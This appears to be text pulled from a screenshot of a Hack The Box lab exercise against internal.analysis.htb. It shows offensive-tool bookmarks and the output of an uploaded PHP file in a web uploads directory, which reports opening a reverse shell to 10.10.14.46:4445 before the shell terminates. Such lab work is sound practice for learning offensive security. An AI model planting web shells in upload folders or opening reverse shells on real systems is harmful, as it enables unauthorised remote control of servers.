 internal.analysis.htb/dashboard/uploads/test.php
proxychains chisel soc… Google Hacking DB One-Liners and Dirty S… Port Forwarding & Tun… de4js | JavaScript Dec
Warning: Undefined variable $daemon in C:\inetpub\internal\dashboard\uploads\test.php on line 140
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: Undefined variable $daemon in C:\inetpub\internal\dashboard\uploads\test.php on line 140
Successfully opened reverse shell to 10.10.14.46:4445
Warning: Undefined variable $daemon in C:\inetpub\internal\dashboard\uploads\test.php on line 140
ERROR: Shell process terminated